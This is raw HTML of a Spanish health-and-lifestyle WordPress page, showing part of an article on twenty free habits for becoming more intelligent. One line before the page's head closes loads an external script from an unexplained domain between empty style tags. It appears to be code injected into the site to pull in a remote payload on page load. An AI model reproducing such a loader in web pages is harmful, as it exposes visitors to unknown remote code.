          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/haz-tu-mismo/",
                    "name": "Hazlo Tu Mismo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/como-ser-mas-inteligente/",
                    "name": "20 hábitos para ser más inteligente cada día sin gastar nada"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-7360 single-format-standard como-ser-mas-inteligente global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6902ac617ae95_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6902ac617ae95_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6902ac617ae95_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Hazlo Tu Mismo" class="entry-crumb" href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">20 hábitos para ser más inteligente cada día sin gastar nada</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7360" class="post-7360 post type-post status-publish format-standard has-post-thumbnail category-haz-tu-mismo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">20 hábitos para ser más inteligente cada día sin gastar nada</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="7360" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=20+h%C3%A1bitos+para+ser+m%C3%A1s+inteligente+cada+d%C3%ADa+sin+gastar+nada&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F" data-link="https://twitter.com/intent/tweet?text=20+h%C3%A1bitos+para+ser+m%C3%A1s+inteligente+cada+d%C3%ADa+sin+gastar+nada&url=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fcomo-ser-mas-inteligente%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p>Aunque muchas personas consideran que la inteligencia se limita a aquellas personas con un IQ elevado, existe un gran n&uacute;mero de m&eacute;todos que potencialmente pueden incrementar las habilidades cognitivas. Y volvernos m&aacute;s efectivos en nuestra persecuci&oacute;n de metas acad&eacute;micas, personales y laborales.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7361" src="https://mentecuerposano.com/wp-content/uploads/2017/05/1.png" alt="" width="1022" height="680" srcset="https://mentecuerposano.com/wp-content/uploads/2017/05/1.png 1022w, https://mentecuerposano.com/wp-content/uploads/2017/05/1-300x200.png 300w, https://mentecuerposano.com/wp-content/uploads/2017/05/1-768x511.png 768w, https://mentecuerposano.com/wp-content/uploads/2017/05/1-696x463.png 696w, https://mentecuerposano.com/wp-content/uploads/2017/05/1-631x420.png 631w" sizes="(max-width: 1022px) 100vw, 1022px" /></p>
<p>Con la motivaci&oacute;n suficiente, y algo de determinaci&oacute;n, cualquiera puede expandir sus habilidades mentales y volverse m&aacute;s inteligente. Integrar h&aacute;bitos nuevos a nuestra rutina diaria y proveer de la estimulaci&oacute;n adecuada al cerebro, puede desarrollar r&aacute;pidamente tu intelecto. Adem&aacute;s de inspirarte para tomar nuevos desaf&iacute;os cada d&iacute;a. La salud cerebral es una clave importante para la salud en general. La lista que te dejamos a continuaci&oacute;n incluye los mejores m&eacute;todos para tener&nbsp; tu cerebro en forma y activo.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2>&Aacute;brete a la novedad</h2>
<p>Crear nuevos caminos neuronales y fortalecer el cerebro es imprescindible para las personas que quieren ser m&aacute;s inteligentes. Para hacerlo, es necesario incorporar continuamente nuevas experiencias y nueva informaci&oacute;n en sus vidas. Al principio, puede parecer algo in&uacute;til, pero con el tiempo comenzar&aacute;s a buscar estos momentos de novedad cada vez m&aacute;s seguido.</p>
<h2>Visita nuevos lugares</h2>
<p>Ya sea que esto signifique estudiar en un nuevo lugar, como un caf&eacute; que no hayamos visitado. Tomar una ruta diferente al trabajo. Viajar a un pa&iacute;s distinto. Cualquiera es bueno para el cerebro. Esto puede ser dif&iacute;cil de reconocer en el momento, ya que usualmente se siente algo raro, al menos al principio. Pero, por poner un ejemplo, el simple hecho de que tengas que estudiar un nuevo men&uacute; en un restaurante al que nunca has ido y elijas algo que nunca has comido, contar&aacute; como una experiencia nueva para el cerebro y aumentar&aacute; la inteligencia general.</p>
<p>Mientras que esto parece simple, hay que tomar en cuenta que las personas disfrutan la comodidad de los h&aacute;bitos que ya tienen arraigados. Queremos saber qu&eacute; esperar todo el tiempo. Cuando viajas a un pa&iacute;s distinto, la lengua puede ser diferente, los trajes poco familiares, y la cultura completamente distinta a lo que acostumbras.&nbsp; Ajustarse a estos nuevos elementos fuerza al cerebro a dar lo mejor de s&iacute; y a tomar desaf&iacute;os inesperados. Aprender a comunicarse pese a una barrera de lenguaje obliga a la mente a desarrollar nuevas maneras de expresar deseos y necesidades. Escuchar m&uacute;sica nueva, probar comida distinta y perderse en calles desconocidas funciona para desafiar la capacidad de tu cerebro de adaptarse a nuevas situaciones.</p>
<h2>No dejes de estudiar</h2>
<p>La educaci&oacute;n en la edad adulta es una de las mejores inversiones de tempo, energ&iacute;a y dinero que puedes hacer. Mientras que la educaci&oacute;n es invaluable durante la infancia y la adolescencia, los adultos tienden a menospreciarla. Olvidan su capacidad de aprender y desarrollar nuevos conceptos y capacidades. Desaf&iacute;ate a ti mismo a tomar una clase, acad&eacute;mica o creativa. Escoger de manera voluntaria segur estudiando le d a tu cerebro la oportunidad perfecta de crear nuevas conexiones y generar una inteligencia mayor.</p>
<h2>Lee y mira las noticias</h2>
<p>Esta es una actividad que mantiene la apariencia de un h&aacute;bito mientras fomenta que se mantengan ondas cerebrales saludables.&nbsp; Tomarse media hora cada ma&ntilde;ana o cada tarde para revisar el peri&oacute;dico o ver las noticias le ayudar&aacute; a tu cerebro a mantenerse activo. Digerir nueva informaci&oacute;n es un gran h&aacute;bito diario. Adem&aacute;s, las noticias te permiten tener temas interesantes a considerar y ampl&iacute;an tu nivel de cultura general.</p>
<h2>Lee libros</h2>
<p>Leer es la forma m&aacute;s r&aacute;pida y directa de facilitar la actividad cerebral. Adem&aacute;s presenta las m&aacute;s diversas oportunidades de estirar la capacidad cerebral. Leer provee asistencia pr&aacute;ctica d&aacute;ndonos nuevo vocabulario. Present&aacute;ndonos ejemplos del uso correcto de la gram&aacute;tica. Y mostr&aacute;ndonos la elegancia de un enunciado bien escrito.&nbsp; De cualquier forma, &eacute;sta es s&oacute;lo la mitad de la magia de la lectura.</p>
<p>Ya sea que elijas ficci&oacute;n, literatura hist&oacute;rica, o poes&iacute;a, leer te ofrece la posibilidad de hacer conexiones interesantes entre la vida real y la literatura. En este sentido, leer es una alternativa para hacer que tu cerebro viaje a nuevos lugares. Tu imaginaci&oacute;n trabaja para crear personajes, lugares y experiencias en tu mente a partir de las palabras en las p&aacute;ginas. Adem&aacute;s, todo el tiempo tu cerebro estar&aacute; muy activo analizando y asimilando toda esa informaci&oacute;n.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2>Ac&eacute;rcate al trabajo e nuevas maneras</h2>
<p>El lugar de trabajo est&aacute; lleno de experiencias. Independientemente del tipo de trabajo que tengas, todos estamos en alg&uacute;n momento frente a alguna oportunidad de pensar de manera novedosa. Resolver problemas de forma creativa. Contribuir con ideas frescas al equipo de trabajo. En lugar de estresarte con cada nueva dificultad que surja, es importante relajarse y comenzar a imaginar alternativas para cada meta por alcanzar.</p>
<h2>Desaf&iacute;ate a ti mismo</h2>
<p>Como un fisicoculturista que desarrolla sus m&uacute;sculos, uno debe ejercitar al cerebro diariamente. Esto se logra llev&aacute;ndolo cada d&iacute;a un poco m&aacute;s all&aacute; de su capacidad. Como sol&iacute;a decir Albert Einstein: &ldquo;uno no debe de perseguir metas que son f&aacute;ciles de lograr. Uno debe desarrollar un instinto sobre aquello que apenas podemos alcanzar y buscarlo a partir de un esfuerzo considerable&rdquo;.</p>
<p>Esto implica que con suficiente esfuerzo y amplitud, la capacidad del cerebro realmente puede sorprender a las personas.&nbsp; Subestimarte a ti mismo te aleja del &eacute;xito. Cuando las personas comienzan a creer en sus habilidades, usualmente van detr&aacute;s de lo que normalmente no habr&iacute;an cre&iacute;do posible.</p>
<h2>Entrenamiento cerebral</h2>
<p>Organizaciones diversas cuentan con aplicaciones para celular que ofrecen un entrenamiento cerebral fant&aacute;stico diario. Con rompecabezas y retos dise&ntilde;ados para incrementar la neuroplasticidad. &nbsp;Estas aplicaciones han sido dise&ntilde;adas para ayudar al cerebro a crear nuevas conexiones. Algunas de ellas incluso cuentan con el respaldo de investigadores de universidades muy prestigiadas. Adem&aacute;s, este tipo de entrenamiento cerebral es muy divertido.</p>
<h2>Pregunta 5 veces &iquest;Por qu&eacute;? Cuando te topas con alg&uacute;n problema</h2>
<p>Una de las formas m&aacute;s populares de resolver problemas es la t&eacute;cnica de los 5 por qu&eacute;. Nos provee de un buen comienzo antes de comenzar a rastreas las causas de un problema. Adem&aacute;s, hacer preguntas pone al cerebro a buscar las respuestas de manera autom&aacute;tica. En lugar de preocuparte por el problema en s&iacute;, siempre comienza pregunt&aacute;ndote por qu&eacute; est&aacute; all&iacute;.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2>Usa la tecnolog&iacute;a para mantener en forma a tu cerebro</h2>
